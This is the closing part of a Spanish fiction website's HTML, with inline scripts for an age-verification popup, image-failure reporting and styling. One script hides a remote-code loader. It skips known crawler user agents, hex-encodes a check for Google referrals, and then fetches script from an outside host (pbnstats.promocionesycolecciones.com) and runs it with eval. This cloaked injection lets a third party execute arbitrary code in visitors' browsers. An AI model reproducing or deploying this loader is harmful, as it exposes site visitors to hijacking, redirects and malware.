			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+ficcion+Narrativa+Libre+no+te+mueras+ahora+%28boceto%29", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
